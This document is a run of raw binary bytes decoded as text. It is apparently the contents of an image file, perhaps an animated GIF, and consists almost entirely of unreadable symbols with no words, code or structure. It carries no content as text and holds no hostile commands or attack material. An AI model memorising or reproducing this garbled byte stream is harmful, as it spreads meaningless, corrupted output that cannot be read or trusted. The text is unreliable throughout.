<� .�O�� �Yr��R	FÂc)d.8�J���TU �<����Ă�����q�[S2(��3�aGHv ���� =K�7��\ۘ�)�.`M�[�.����輱�+_2��i<1%�:���L�E�U���  W?��N�U�z�^� �nS���Ǚz�hl�#T	����)O�m��U[�aL ��)���ܣeC�TBTOE�g�\�t_$��d�T&Tl��@�5� ��,t @�0E��B, ��X��H0I��5Hp�{O���oq�X�� ̍\Fa�	_���&L�ddCw�ط�@+d�1|��ݱ N~��F@�:��T�\�ސ��؃0dA���T�,0Cq�,@�ݠVX�UXs����5U�1HPrt�84-a(چaa ��D����&d�H�-L�%��v�j̉9��l�@t�f��9ȳ��p�P�� �n�a��#��X0յ_ ���&"2H��|@�� dChT�ؑ��ʜ�Q:T4X�2���T�ݹة�@����$e�|CK�"��a ����Pژ|O��=K0n1f�����O��fY�H�4^A \�l7\EN� ��4�=$D��dbl�&^�C��&�S�C7���]TI{�"�P[�H�eD�|�P6�p ����D�@��LKa��d�9U��B� ,�#8�,�  @4F�qb9�B,lٖ�HM�A�0��L����8H�3��\lԆMB��2��"&"����d`D��ɜX��lӒ�D��A*�bF(�U>��(H`%NF|e&��@P w��#�P����\���o�d]�%��0 C��0|@���H�F�X&VCMʣ
P!������A����m@ ��$���x��>��
�b��FT�����	:m���i�?��@�-nb\��S�d���U숧lU4�!� �BL��29�LI�p�v�ȅbz�gM
����@6 B0A+d_1�X�>4 el����@��U����	G �F��I�@l�ͅDND ��p��Z��D��e
��e�Ղ �/��E0����d����C`A)�@�/T��M&�Lg)& *"L��pW�]K �ȧ9!in��`�c�k��F����@�NTY0C�M����C��B饩V�B�,����^�� h�a�c&*W&V��jJuP��cv�g��cFd��t�7A2P "��s��	TF�`Ɯ짝t�PҦ.H�@��J�1��0�4h\F���)\����e,X�I"�h� � L����ڑ3��rQav:�
���Y�u�E�i����7`D20�^���'��A�0�f�dy����-�2�J��DA�(���`4Ǘ@���H�k,��.�5���d��9.��V'z��n�4(�urA���u��^+`������D$�Q@� ̀>��P�!��G�-�8�cUK�F����� Y�� ؂4zI��`�)�1�j-�+V �VU��ʯ��i�� O����	�\�X��V!>:O�@!ܔ�AHA_�Wap��eD��F14�����bj��듂��9Y�O 4cJc�M�� �ª1�B,P�V�q^C4P���E\ܑ�4����n԰�i]h�ICɑ6l�f�`�8-�. .0%�t ��vFG�	g��� �=��0ԏ[�ŪG�.�.��>.��q��^lo5AC��0\�/�T,밆�H�0`A���rGv�V�B�G'�	�L�I8�a\׵|�X��I|D�I䨦jj�������@��@�����.�����q�'��8�@40C\��6\��5�TLqA���c� e��A<�A]gMV�[�# F�N� c�o 1�CpD�F ?Z��@`���f���a
�[��4�i"G�	@����q-�B����uD��ʁ/G8h�3��3̃5ر5��节r z �q._!`TS'n�:B�
�UḔ"U�d���i� A �.+)%� y���� \V�4~i��/\�WTp��1,�B�n�,�%^�V:DG���5h2����6^�׶0��$�4��7/��_}Tӆ}�7s�&l x1%߼�7�WvI ��@Cډ�ډ�X�	/� ܓ�r� \ � 4[pS�i�1]���5 �0�/ǁX�5L�h�6A4ȑ�V�3S!�MUG���77r]tx�dv�i��	]�L�?���Ҝv�-��ςdF&/*��D����q
T3�Hv�NO/��i�B/6v
2ACG:�jW8��5�uk��5��A� /S]�Ѐt�a~3��b	]�J[�,�W�W`��vz}DOwē�kP�=�@
� ���Rrd�/<@ly -�q,D�z������� ל�ݠ�CkX�54�$DC�H���L�2�@7�0��5\'������Q�����LT�-�t�v�4uC1���%Fvs����l�h�R��x����B�H��Bs�0Ap���������8��:�6:�Jt������b�u68멕>�@� $2�&�5BdxMC7Z�a%�j�����v5QW@�� ��?�M��7gײ1��vI��\��q���v5�6j�C5!�:dz�OM	w  %b*W���H�X5r���B���*�5�G�AMo�`3��I�d��O�+cMԹ�� ����1�31�����������X�������:LY�D{{&�Z�4��.�t���4^�$[�0A<����_�1��ZS6z-��<�E���s7��wŲ��.0{S��1�x�Zàӥ5@.V\������5h<��Kz�KŔ.���,���zIS�&R+l�7�CMB��� � "�#���z�U �C�,g.�@���:<���@��j�ov;n-�i-w�,�|��E�A}Oz�6���8XCa�̟c5���S9z���HӰ(��Kc��FMB�[6�he1A<x�V�M�7���ɦ� AF��[�܀ �/�34���Hf���B��)Ǘ�,hp�b2�V��65�0����<��V�}��Q����J�c�u�c�(H�
���A+�&�$���Ǘ=�����~�^1\�T�WGy���#��ߗ�ČC���5��,�b�b�C��"F�հV�kȐ�CMH4j��U#Y2JtӬ��V��˒�h�f@��Eh�YD��@*6m�$EʦIK�֐��D�(3b$K�96X� e��*�6�R,Y2(t�-P �[�X�R ��C.f��`���<�2�p����3�X�aY�jYk�L�5!B��+Y��g�A�aؖ24�Xh��V�Z�eXt�6 ��96���J
ӥ�r�1R`�
�nUذ�y)^7d�R�B2�l��x�]nܻQ@4��7��A��)Ɗ��!D��.��X3d6��tF�Ϫ�f�hP��%�`��%���M�_��0��H���Bj�0�8�p��砫N
����oIt����뭻X ���a~�B�*(̰X(�O?c�{̾X,���.ܬ��9 j�	�_@�FC�v���ex�mC�S(T���o�Jj�rH/h����n���b�.n-\TD�R

Ё�4�.@�3����v`��*���!�j�o2�,03��HG�kD"�3�����ڼ�&_��u��N�T�\���O> c�	p9���&p�G+`��[�)�o��M9��� Yp�.Z U+��b��K�0��Eh���hVk���o�b_� f�4����Y4�ڔp�_9(h�Y��s�MP�&D��L��A��@�	 u��g�(��u�ͦ��ґ-O9���L�Ȥ"�&�_ !� � ,    � �  � ;X�աV,Y�\�[���Çǹ���X�j	A�2�BrY6��4"l��bƖ.��r�b�!�.
@�.�pQ�A���
P(�	���G�`Q ����e�a�*;,��"�k��^QR�.bԨ��+7n4!�	ٵ�C�XƦ%\4nX�q�r�(�������L�Z]�~q�u�F�NX���j��6q� S@�N\�t�A��Q�L��.���n,@X�"�k�*v$��fGJ���Ջff��C�H���K	_��b%\��	]Y�h��d!���O삭PCJP��	/��+8l��MV�V
�faQN��Sf�S��p�UsdѕW_UXbE�F	D�33bGM4���d�y�W��RK����a�9��(�@vю�I�I 
�BTE�3��K��f�cڣQ?%#L2���0��FA�O=e[n,d�!�D�BX��X;|啠f�#���ҋw���;�	��]��bL���wd��%��DMʢ�d �.4�"� Z�pK^�Ċ��mA�UV�C�kA���7��R�GQ��mK�Q �)"(�c����-XaE�C	  c.��B0��6�Z�ߥ�X�i�	%�Mc�-Y/-	A�W,��0��Č �R���s� �X�NM��O��1�A� ozhTouF��= dRL'6ghXd!�,%03�n�;G�X*���i��4F�b-�6����E O��B#�(e�ė����8��'S�DU*<��q�{|�Oe��(t�!U���t��'�uhW�	0���]5oQ��x���.��$,I�o�����A��5W�E��,\3|�%��4f�*�)�Qp�-��p�^Tmv��S�Q�W�:sW�"� �茝���5^��[�͐DƗ�a�%����]$)2�\�V��.+ <���^�z��!���@��-pƱ�&��)o�񐇖��9�8Y �X�y��Ϫ���{ڀŦ��9���=	`Ȩ�1��XC2�L�>��T  ���f�������.�� ����<V@:kd'C3��4�a��0(#*�޹˻���Hn^�3�b��	t���c V�jШ�>x�
P�/�Їh�	zإ���*:i�R��&c�B��ౄ��>�ʛl"x"A
E�y ����)�v��5�'�X���6�*O��"��F��������h��!���Gz86�TL'*�Є�(I�YSF  �0)���)�����<A��Pp�  �� � 8@5`=�t'�$F4`A�BW�C!j<�{:���
M�7j�]Tc ���'�b� ���a�w��p )�A~�cU�c��#���
�I(O9 �I'�X�+a��
�����ga�⪧ϵ�"���/�$��!�0JRLcX����/�1�1�_R f�yLe*Ӈ0yIG!!��w(��#o!׺��X��L���()������Of9�[';���Q�-�j�H(�")�1M�B�9�b���Vs1� ��	�#f.���KĄ���7�q@�<�0��1#<�X�B|+ה:qB�2�9d��t,;͢(0J �g��Eu�� |��H+�D�ƨ&t�qV�W�e���L��@"Ӭ]r���A(���1*��l��Ȃ\����Y;�%M�D�A�W��Xx�  <�;���Q~��X'?S���H���|�����x@H~�2XA�3�C����W�t� AL����p�����".��{�[�oq��Ɉ�yR ;E�W@]����l.�Y�	.��삓�e��4�`�T����n��_D�	~p�\��c�w4c��z���>�2}�.ϵl���`������P��:!a��)v
�_�ͦp^��%��ӝ��?��F���ض���6_��#�ʰ� �n��~�ւ[�� ��?<��@~@�*?r�w��RNh�$Jo�I�Tͳ��W
��_к�6\;{M]z)Ĳ����哐NQ#Ahw����:\�H� �p�1���v��p�q �`�Fp��A��;8g���EIdU�7
�S8$�9
�h~���a��y���0v��`����2>["4HX�xFn܍h� ѭ�/kK�V� GHA� p!f��qs������APgY�M���$���d�DǑ���\(�}�ï� r�]W���@����ٖr��gM��\��ȳ-���)0��������|ʀ�0��.]�eQ��t�7%59'��	7���`�-��y���+B�[�B���5����i�kt�"� ��9�{~p�V��h��{80�`A@�4�P|A��0n.�7�&WB�Y��6]�`)�[o�oK�T�'�`�'ug
[d
 �~���
��k� o& ��=�>����7A{�E:�@��v	�m���p��P�q�H�A��|�s�s<�n&8Wt�wR�'$~ �e&(�X:�<;���z��>�(�uo&gD�G�(vIxl�ք���01�nG
�W�Q'�0�'�bb��	� xePs�s�we� ��w}��1��1UD��}Mg+B~�p���� �~���%gr�pl�PL�L31&c�r��2:s�V_��L3piG` E`��h��	�������ix��i�`p�n�s@�)U�����'z"-�`P�p�f �yՅ��׌$g� ����=�qP�Y$taQCo�	,i����1� |� �q��c�x�Fs�G��Ve#��(�n.�W�iSy}Rh��~Vo�y��k�gq�)cH��#��	Ej�K/ �V�	��*0 ���p�q �<�>��Wp���vِ�t��I�XV\�D<�����%QW������C���xg��%�g�4a��!c�����o� -)�����q�8|��(se��0� Ȇ�&j���X�``�;�0f��	,�	0�a��uX�N]�<��fW�f`���wBH�)��gOS�$y�� ��_���`��$H.�9`�A��H�|I����A��0������n���p�Y���yHy�������V�'J����X�)g�U�$�N��g�DK׈Y��YkY��#;�r)�E�'P� � 5)�)�4�w��|�`�Y  ���И�G �9`I�H�����@Q"� �ǡ����v�X�����e�
�$>&�Yha� Z�` �В�����|��*�J�<Z �P:���W���dǀs�𥸀i���(��I	t
֦ CT N�o+�]�7]�Xw֕�B��c�4��Bg*�4[�N��.	H' ͹	) �r �Z�Sj G) ���c��n �����vcZ�Z�X"�i*���oʯTI~�g+�~�� ֌ p {$��F��g��v�ᣅ�B! ���)dD:ǐh��j _ȭ�*� < �NZ�t0���|?p3�_��n�8G�e��c�8G`Q�	��2��o�T��y�ubA�]
�hь%p �鑭�����P�a*��#� �	 g��`K��WX���z�*K|G�t`Gp��8���v����sIy/�B)+�:7 j��,!�� ;zvj�]I��v �Wۧ�h9c�/�K���eP��� �Ii��0|Ґ�<����r�+[|yk��|!hண*j�;�/0�b���	�������X�������k�*�^�ko��Qe/�)\�l˶^Ġ>�!r����5�E �E��4`���`��Ë
�P��;�ǐ���x��*+Bi��&�SQ1�*��	㛰�+g�������
� :�U`_�q3`L�kI)�x��K|���L��<P�z�?Pn��d��·[�*�/@��*+>���n�EE+N�)¹����i\�I���4[�
]��`N2�a��0g+HȻ{P\ ��{�El�p��� |A�f�
|�.Ps��=A��P�c��/���eb0��$�	z	zY�^�
�k�*�9�]�2<�� 7�C���_0�?�P\pȇ�� ���S rP��)`�P�S�vC��b������9��QS!i�q�����A;�ѱ~R[��e��Wqrl�2\c#�{�C~�{-��9�\0 �ܿ<�|0	�\ѹ��+|��{P'�hN&�P[CA!�V����{`3�m��E�Q�	�噶�]���<�~�C��
ґ3��$W:�,G\;�	=�3��Gk�֊�\��ʬ5 R0	"[����EtX�СXT��,>�G`�9�f�ŲB�a<'�k�f]�~�g��w�I-���U{  ���Bq�1�s���{��r9pC�	* 
�l֛0	��*�Ѣ�	�|�X` )��#̀lu&+M!���)�0��> �ܦ@b�����M��*@�~����칶>m��������>��G`1�� 8�>���̢0������P|0ۇ,|)�G����-��T�����00��-+�Z ��rae콆�>�i1�T����m�$��)�(�rçr:���8`~�xI��\����,�P����9^��7 f��@ҡ-�Ha��eA��{-����G� c�Z�����pT��(��(J}�l�8�P�m<q�pP���x���q�d.�Va�`�[��)�q�+� נ��5��| 
m ��y���hC�>a��}����.��npd@�d 3_�����n�� �⶞�J眃��]�R3�a��3e�� `2�Q�}㦽	�k ��q �0Z��R0�\: �x�CV��PΛ,j�=�Z^�;� j�K��ܫu���?� ��
e~��(�=�q>��+��l%	�0 v�cVP?d8@��R��5�	���4�O���@��d=	�@� ��G�Ă�.��J�qA�����;�5`�Rd�2�[8�x؆����F��l�
@ݰ��)��g�"G$�1 ��ʮ�����I�	R@�i}���q���@��)�L@���K�C0��,�@˛��y�.������ N)�������o��^�  o��	*~�ݘ�Y
�U�]@ �e��8����ܞ�.�><���O��@۾|�E0�n}���%1~ �}��뮳��>Ъc����Q�\��~n��n�� ����﷎����KcB��4�q�? n��Z��9�]���N�$+r��(ۭB Ѣ�����*jD�tdB?'f���dP@
d��X�	6L8r$BG,l�QaZD�`aG  ̚��U.�r�
JAP��^!8����	�F�*�j�q�������X���B�؀n�\��%+3@Hօ��RT�0��G�k���IGHN49�>H�AJ�B<��Ϡ_p��X��BV ��ȋrL ���
�gް`���)� r�J�P����B����R�FEu�r�h��˕X_�j��e�IV��`�G�o]6���C/�j�h�8,G���<��ҿF�#�����
�،�
��l����J+ɂ�~�b� ������*���[|�M�W�!�x9jF�^��)W����r�E�rEZ��ŘXj�e�����h�3�6+ �o��"�6Q!~�F9x��>9h ǀrp��M����N�l�p�3�(�E�[*醒&� �9��
(hD��L`�Wf�(L�҅������^x**l�ZΕQ�LN+l\)�+����b�`ֲ<�(b�.6��ƈr�A�P�Li����hh0 ��2��#�)��;)*���@�9��
+p�x0�e�
>l��
h���t��R���(j�C�Ƨ�Z���1�R��$���.`���x�)��eKa�<6�"���L���� &`�?9�D�n��>��	ϥ�^P��#<t��v01��~B�߼ �S]|������e:�GY:�]���#c٥���!�p��3��+��l��cS`�"�XfL2�a�j�A�7e������gr0�rϝ��#n0�
|x�%�D��r�t�\��b�Չ"@�����F!��
�Vk��+�c���$war��aW�[p)Y#�o���M�;�_h6ei���X9圠 ?��"��\g?���.'�4�~p�����9"���\euG�� 7uN�h`[زr��m�w�K��� b|�  ���
\�A:��7H��bAY���ߊЍv�#YD��7m 30��(>�O�Y�*P!B�@hpC>�٤
��E ���C
H#�PGHRi���;XH�l{�/~@��	n���<X H/:�F2��½8b `�^Ё� (B�@�j��<�E�����A<;�C2����
��c8@�&EW�Ӽ�4p*���� �Lc+�� Wpy��u�l���.�x�Q�s���т�PaV�"p,�2{3@~Qe%+��F����5�r� �-qg�<b=IC�	P Ð�LFd��B7N�� e�Y�T�,� ���Hw^�,���5b�� q�,�,pP�NH,7����7��E��
V:͇>l�[-���a�z^�#��Q'4�	@���jE]�(0Z�Լ��Ytl��W�;��B����5.`�#�a�� �6�A�^��:��-"i,l�` �R�Ņdb1�-�A�3O��\&=3OT��}��P�ܠV�2���n ��\�nu�gdK��t�](	�i��P1L ��@EK:�����A
�p��.��19�J��ͽ"{��q#�m�|e�����("r � B'�%T7 ��Q�l�HE�e����jK��n��ꐰa�!Y�a&�`.|@�0���p��"BA\�5/��LsU��E.R6T�q�2֝@��<��>���� .p��:�/��� �
Le��^��o���X��K���,�2��\Ԣb�E7�q�<HPG� <8% �O�$s���a^� X��G�z1��q��LgԻ��4����0�a�0����qo�ܛ-"@FA�*qj�_&s
Ez()���B0� ��	�$$��H�Ԡ0h��.��:��� \q�����a(C{�@�si�Z�w��VHH�.�^T�(_)Z
pZGZ�^u��F�<�Aԡh���-�^��u�CLÁ:G��|��Y,�©r���{�d�jA�t�cp�N�9Nُ��� -Y�� �K�W/�Mj�P�*�V.�jƀ9��nt�rl��Egk�n,cU01gg��`��\ �o���zd
��c�� 
����!���&b�4�� �ʻ񍻄���Ro���	`�;��i�x�7���.��a���@�+b�FS���5�1��֛$�9F� .�� p�����3��pw�O ���FE((��h�@yڂ�&.�EV��b���N2�& �c�ҋ��v��9�+�c��M��g��!�Xt@ΐ�/�L��D����.҂��`W��-��+F8����T�)0C���3�<�ۋ�FA� ��%t�� ����  �p�PWR ���#<t<�[2�a���Y� ��e������<��=�����+[s�؀蹅����H��:�?30� <�vJ��r�,��#";�q�,��9KA�\�߈�� �����h9���<Ļ(����ߩeP��@��x����<�@?���㊤bI�j�<���PJ:�?3�����8�=8�b��"�r!/{z	+l�� (F��@�WȢ"ã���h�p0�3��
�0���K3$�e��	 �	��>����"D)@�C�1Ӂ�ȋMH�Hn4�؃�p8<�Dd��)�;2��z��Y*�
ۘ@}�䫚~�}�@�a�9���Z���-�進z�e��c(��(	#�5�"�ȩ�A +�[��,p��\@���Vȁk� �d�=(���(G��=�)P+O�
�9؅ix�8"�� F����"
� �@ r����ʘ�]��KC�Q{�j8b<�9�9�CΛ�� ��d(�
Ps2�@�6���kɓ؃9q���8"uҮ:�:(�q�#��� �� x��ځ�T�H>/�"0�����ʿC�axO��!�4k��۪�a� ���8#�)� {���Kú�����[@�T��l�6@����
�O:�l�Ј��6@1�sB9""�R�#R@�7 �۬�AJ�  �x���8ÿ���H�͚�*�� ���[!F؃�T���0��ݜ�0�6a��lȂN6pF��t��<�?2'�B�	1�lh˞b��҇��!>�'�p��"���
�,�@�؉J��}A
2��D ����<W1M��Y��Z����2	��F� � �ݴ\����[�.����D �处�����bq��x�[��l�P�ی�4�O�"���E�� `O���~�;�p���\"�"�J�P7Ӽ����)��ʞ�hIٜ�֣H�s� 8��;��NKUN[�2S�?26��(,�.
(.q) >M��ۙ���	"���	���FC���@LyJ��$��M��*Ak`��H	ٔMnt��T- �(�� ��d��0@D��6�)@�+I�r	6 �G����\h��Ԉ�sm�:�����#"�Qܙ�,S��˅�h� 
��L� ��Ԁ4<�ܝ"�%�y(�'	����`In�?"�Um��T�9A�9��b�T J��, >@{`�irK8͂�$N#�:uK�D�Fс!����Q �  ��Fa��	��	K�	��#�/|J�[Y��ҔKݯ��bjt���Fn܃{�<x#P��Y�t#�#��~�u0�@�`�Z�+,0�:�0\h�N�9r]�gP�FQ+a�1� ��"��uO�[�������5<��EL۝�[��"��Y���	�Ό(�l��o�\di�q�T8SJ�\���5I�҈T@�L��S`��[Ȇb�0��݂�8�� �#� �	����p�z�	�1j5^����,�<�WX�[��ppu+�O�>+��(�P���T��0h�	�G�F.g�ߥ�\0 ){�$(0�+�ţ�x�	��. N�Na`X��L@?�U6؂Y ( � �u�(�]@��	�����@�`�P�ǀ,�������)��e0�>���=��<@� �5� 0�ȁ��nZ0H�p� ~�K�[�J#Ȃ@�ս�b���m]�U��<�@��Ϙ',n&�	x�U�6�e��S
> \Rc�S������'Š_@���G�<n#����:�9	�DH�B�{@d fj�f<r鹅a��VN�,�d�N;����]�/{Qk���6�I��e�`[��݁�X��r�_���8ʭ^h�A@eyh@>�lxf��\��k۩�_���k~�����b��� �,���+ �FX�(`�FI*�*�9��@X��W���]�Eڊ6�4a�x�9���uD:��:� d	�{�?ރ��d�eZC�Z<�+j��g.�k�fg���bP L
�c���b��9�"��gA�sO�8  (�v]�����&��Y�˖	0��"�:��H�8{h����+ 0(ɦE_C���$����iZ_H. g~˵.��]�Z=+0[@����Z���S��q` h�#^�����a��^R27���kP(����@(ª�� `\Ά)eQ�8ۿ9I�._._pf�"VG�a�[�n�b�bXgl�����Fh�9:ppI���	�q�]J+j]8�Y�g ��q�g��]5 eH�
 �� P��˿G0�=0��l9F�.��CnЮ&k��h0����|��>��^Lg��-�)�#��m偢hE�x�"+J������������
�� k@��赅��Y�����lEB�8���0Ѿh�^Z�=dg.�X���֦���oL6�@��	���h'9���:�..U>�)�t+��Y������n�܅�� �5L ���!$B�� p@o��p��%I�v�Cn����>��o�ƣ�b�dᬀb�r�0 }���h�f��� E8n)��(,GJ] %�T]���E���-i�G�� o7��?�P���#�Ʈ�j��q���b�A����L@m�rL��$N�[���: e�S���  "�R4�)���� *> 8� ��k��pvp2��Z(���e��cu�3xu�zW$钌c���hJ@_=o@�>/ {p��rmH�o�N�\�e'ΆEb� �k�< Zː_E�*��_��II� ��ҙ�khy�N}-X�Ú+%���^��bL�Â P��_|e�uE�?j�S~mХE_εf0PND`�k�\j~mh�zپ�"F}��l���/ ;�3�z�[��*:�������� ^�`���bRXhl��TO} L(��9�cY_� �u�^���@�;�;UZk6k�f�n�-���ӄw�rmG�rC��@9�� }mx �'�X���F�P�M�*&ڪ�+��Y� p�`�� �&+V,Y*aɪU���nJ�=���-&���!� Ah��P,�2�C�=��e�������"�6m�8�T�.���q�m֬����u+Y�b��V��%�2(���o2_
�.DH��UHP��F[:~45Q���. C�ٻ�-kY���5����*b+�#)���.N:H�05 ��@)"���H6��tl�
v�X\���@�vD
�*����ݫ�B�,6P�E�B'@���zD�EQe�)R �p��f�}�>��K4��f�j���24��2�p1�G|�PA`�#fg�R��B
��q�<1�-��rg�2�Xc�b 4�x�ɕ^2sݒ�^W�GA1���
g���@'4"@�\PNT`�d�9��-fV�g�M�W|�KI�삌6��VK7!*#[��,�K�XHc�M�qi �-U�O),��>���Q@�, ����B(FafO*:���zU��-]�ULzS̗ل��@38�FD� ț@��#�Y�v��>�����k�(�(M�����'�0�
A|ԋ|p�=��SE0E��Fs�N��Y�X[��BspFZb}e^zr��M1�\م{|y��0赠�	_���z t�07X�D�X�Ȃ���g�|0K4�\sM-�XS�.���C�&P�?}�ToA���=)���q�!�pPyAG̊Hygm�O. �BM�q���gV�	���W6����e�08�\P6�)��<;2˂���$�O�<�5�\���(��4%��F7�"^�HG
������v
�����'��w�P�� ��WV����- �U�{y��A�3� y�.X!yCp�\��=ok'���0��q�� �F�5 �nP	�1Q��RE � ����~�F`� X���{�n9GC�����`<���U8@ {�!W衋�����=��.�Q
�Yz���`?8�h��Dx��:mk~�ٌ�� D��RZ<dӮv-���]&У⹈.
�=�&���.�f˔�R��P�L���&V p�����Bر�̅{"Ӓ�nإlp@,hV�
"9j��
� �l��MZ$3"F�>� ��Q0W��� i�D�sJe0���i<�a�e�2�ǩ�p�d�S>�U���� oi�##/6�L�G��a���
�l/W�a��3 �7�D2W���B�u�&��� ���!�\CU{� TKz�Z�*P������Y�R�a6��kxP1����*��8�x��G\�M���f��1�x�d�"Y���C�@.r?ԃ8`3�aNg�TN���Y�� I����O��2��OV��#��`���AT�ʁ.��K� � #NS>�;3����@�*�Q}� ���v��Ȫ�%=u�!{�A�o����@����q5�)s�*8�AY�:7T�q��#����9J�uW���@�G�����)�(��:)�4��ܾ`�BN
v��{�`@v\����-���F 7��.�ՋKo��,L���+��̀蔈#�� NVd���+8� F#|� ��eH�\��+Ø�#���ʔ�RP�lB�c�/�j�J�>�WT��H�H�R�GL���J�V�C��rX]�&w��XadCk�X��;+�	"���;ۙ�Y�#%�|�K�eov�Z�d7 �TA
G��1^���ux
��BU��)S4���ٚ�t�;^��� �Os�a��0r)d2@�]�f7�EL9 �e-�l.��`��E@	2�֑�0��J�i�rv�� �����Ft(��委��*N��B�����
0�� �014M|�?��W���F��.�xڇ�R�F���.x�%�� _f � ��� ���R���q��t��O��c���i�(ڶ��y� 8�l�@�[�hR@����=���b�?��1��Hfo.Y��^^�C#�)��}�-l<-��|�����#�(A�P�G޻ m4���'����@���,�����ږ"97�5xP7�m�q���	x���ُ���C�c���]Jvh����Ya�m�.ȇ?��I#Ɉ�g�`���ll����@xv(p�2{f�X��Y@�l}�:�%ځֲq�^k��k7a�l "���� ��N`@2��B)�ytb��ظb�>��/1d!ܟy�F�\�����K��:`D�@��#4���FxmXM/�U�o��u����q(���ލ�Y
�@x�&�@6�h���q�qm�-L�0|�[lL]���v����`���!p[T@��ع�[�����.���D��F5,G|��E ,��CNYo����A0�H��uݔ�N酪�MY��Hz��eC���\ �y�v�@3�z�Eu��V�\	�� ~���䃵��<^;	��!��.�C-��.\�� ռ�@��m@U���޿Ѐt"�LT0�#@�	��i!��Y@�&�M��-�!L�#Wqm ɄX�yP�JK^$�"u���JQ���Z��1� P� T�/hD�`��@�[6�5$U0 sX�q��Q0� @���܉@�i���( �0T�E����n��A-b l`l�qL]X������ɐ2���-� d:M��/l�H@���I"�5$��͋�c�E6�֐�#���^ �bCI���Vq$�S�QV�%k	$HA�!f�l[��Qz^�G7�ű-��/�J���d��~Y� ��S��H��y �@���I|�p #�
�A�E��]�`��r<�&Lb�I4��
�ݖr���IeA��`��]�ʢY��`�Gzx�`˱x	�����5����a`f$!�� �E@ \o~���p"à삆��.D���2�� ���9S �'J�:^PS��& �$0�@&�@&��*�#�E��<�^X`�ALB���K���ǯ���v|Ik�&z�cŜF�� �H�	�����@o�d-pC��e��]C
B�@<�@>�.��0Y���U�#�$t]@��`A���=V���\�v�-�A6H&��U�"���/�T�h���&��&���e�QVZ� LD�f~�DM,DM�m�q^�28A4@�&��}ݿ@8�(О�(�R���d��N�ZΎ
l�a\E2�f
�U� �A�g]���˹]lT�N	��G�l@�am:�4�&*�"�qû�¦�����*�!� 3̈
�:�)��c����i��M�r��%<� 2Ad�7�A�I�� �d��X	^�`�1T�t�PJ���&��C1X@L��䱛o���� \�B����B��V<��~�@0���u��4$,;����@+11k��ry�U&(&�@,��
�!  Bp��iS�j���L�RJMG��f��ŧ����!����D�~�z���DI��#�X@ B�G�
�q�*dP)���NY5�qd���&|�n &D�0���Eak( �0��V1�z�zĐ�~IE��=�`T� �[� �HVo2�C-�k-J4͠ C-��2(��A�G����;B-�qA�"�@;�`�X%�Nx���� #�B����Q��1@�ʂ�����
�
��ܡW�2r ���m�j h���A�J�,d�I���B ��nG��
&v��N��A<0�@,�:T��D�U	^~��-U��K�P*�R��d��"�����:RlAXK �, $��^���@\���.H��ro��$1��O��J$�_��<�� x���䰞�/O�B(X d�k����ܶB��g�L7!����7����
]te�0ڛ�@�� L���f[@|p�J�,��;���]D����:� :�0D�:J�׮hr�i�*ܞ�@<���rY��&��UL��,T�4��r�veAb��P�`QۯL�]�beBl"Dl@�	�z1_���no,H��n�I�2ܲ#�$:�ƛFC'FC:��5tbJ
��&�.%sy��Z� �q43)��r��X3.�@,}�##!��Jk�Q[z\�zt�Ȭsȴ&� ��P��H�hp��k,�,�;��j��5�J.D8D�4�C4h�58M<��5�Q���@1���� �C4�M�hr���J�,��4�r�� ���}C��n�`9t�:K��FeEl�ܷ��H�d��=�.\@,�0,�1,�Jp�5��/��.'4(M�<��4x�5�0E58�F�o��.Y�@'++A� *6k�!��.��PE�qpff��H t���'���j��]�A� X �֎h�Bl��)y�SK�?�r�����z��X��5��h�6X�i���;��4�tPB찦ٔ%l:�C�(��£T�J��$G�U� t@gZ2�!fr�� :G�J��} u�P;6SY��� \�.< h��>sv��7	�2�,��D:�62hAn��68�6@�A��<D%]@�	�!�4 3
�H+)V��1�*
றt����e�f
_0�O���"#�5B�@L���T�,�i 04.,�3;�0{O�"�xA_C\p�,A:��6���`�$��<Ȃ;4C3���2���0no�@�bA����N؋
��y�@\U f
�qY��]���z|�
�<�!XT�� �,`�y#U4쳎����些K`uU_�σ;��D��+�@�;��<��)��P�5|�0L�.a�U;*,+ũG�=n�]�( +�VB� "��@N��9'w��8i�<�y����\ �< ]��,����3	7�{�$���<dz}рP:B~�Ð��;h��0�q0@<�o���v9���Jx.� tC��t%F��abJ���fr9��aŲ7������0�C ���\(1`v��IDuJd�.��@綸�50t���k�;���gzsH�ݿp1�0QS0���c��Osl@+l�(ăw�  |�l� ��^`�5%f���.6��B D��9!��/�1��/<@�j�Ж�{6-�0��d�:��'y���X'�(�B�����6�ӲR���4B�m ,0A��@&�}C	�@3����� 4%�w.�3�_���4̉+��%X�D�-��o��
�̽f��w@,?�;b: Ñk���=0~}��l�o����BWtn%,��H{9��c��(��$��NV��m �W  ��M0���@�  Ą,F�$C���t�(�@QZ�гGf��U��_��u�Iv�V��K�IY�hjA�,ݵ��x�D�.!?�Q'B�hҤ�h��)S�R�H�aUZERQ#�Q�&}-�b����qdB�r�BWm��*�R� ��!fzE"�C8�Б� f��� +�1bq6�%�/1[���6d:�EJ�ktB�	��2˞J���)�ïf��BJ�VR&5w.�7�a*��Q��]�9��a0�B�[��@�PG�(DaD|8XD��k�>�}���F�`�EkR��Մ�f(�d�(p���p�z�ޤ2�C��*�:.��ڤ�6I�0
���	T�k�6Pq��[�*�d�3/�2���Sf��Gf`�.K)�Xh��\1��Xf:�dT�&!ZsM6�^b�t��F�j��ӷ�h� i�X��2�+:jxq���$�.�@$�b*���r����R�b�
ƻ� �#,I
���%A��	` v`,Q��@X��Gcd��O��k�q0�t�Dg(�Љ����f)����:�4��> ��@� ���ZQQ
�&�!�o�`!�[j�q)��q�����l�E0
(H/�R�;8�"@�k�@n�+�J�l3c�Y���L*�4�b��_���k@���q-ej�)*��s�jj���m��f r�2��r_�7]�ҕ"�) �	����j �;}����o�u��KO�LU��Xh���8' !� � ,    � �  � ;X�K�+W�\%ؖ ���#�J�Y�b�B��2!Ȁ��K��"Xx!�-8f��A��-.���ɢ@&p%�V�V�bŒe+��P
M35���*�L
`Bg�
,����,Y;vX @�, z�"6d��j�&d�Gm�`�u��aBT�`�AlcI��̗e`��E�5�� j�l)����f�ٲ�+�a�ԁ��Ho1��*
